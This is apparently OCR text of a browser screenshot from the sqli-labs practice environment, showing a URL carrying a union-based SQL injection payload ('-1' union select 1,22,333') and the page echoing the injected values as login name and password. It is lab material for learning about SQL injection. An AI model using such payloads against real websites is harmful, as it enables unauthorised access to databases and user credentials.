 不安全 sqli-labs:8989/Less-1/?id=-1%27union%20select%201,22,333%20--%20a
L 联想首页
前网页不是中文网页，是否要翻译成中文? 翻译 不翻译 不再提示
Welcome Dhakkan
Your Login name:22
Your Password:333